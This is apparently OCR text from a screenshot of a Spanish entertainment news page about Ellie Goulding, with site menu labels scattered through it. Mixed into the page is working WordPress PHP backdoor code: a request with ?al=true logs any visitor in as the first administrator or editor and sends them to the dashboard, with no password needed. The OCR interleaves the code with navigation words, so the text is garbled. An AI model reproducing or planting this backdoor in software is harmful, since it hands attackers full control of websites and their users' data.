
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Ellie Goulding cautiva con su
belleza y su nueva canción
By
Dayana Díaz
Posted on
22 mayo, 2020